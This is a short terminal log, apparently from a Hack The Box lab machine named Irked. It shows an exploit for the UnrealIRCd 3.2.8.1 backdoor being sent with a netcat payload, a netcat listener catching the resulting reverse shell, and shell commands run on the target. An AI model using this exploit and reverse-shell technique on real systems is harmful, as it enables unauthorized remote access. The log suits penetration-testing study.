 ~/HTB/Irked/exploits/UnrealIRCd-3.2.8.1-Backdoor ✘ 1 took ⌛ 16s sudo python3 exploit.py -payload netcat 10.10.10.117 6697
Exploit sent successfully!
~/HTB/Irked/exploits/UnrealIRCd-3.2.8.1-Backdoor ✔
~ ✘ 1 took ⌛ 4m 24s sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.117] 46246
whoami
ircd
script /dev/null -c bash
ircd@irked:~/Unreal3.2$ S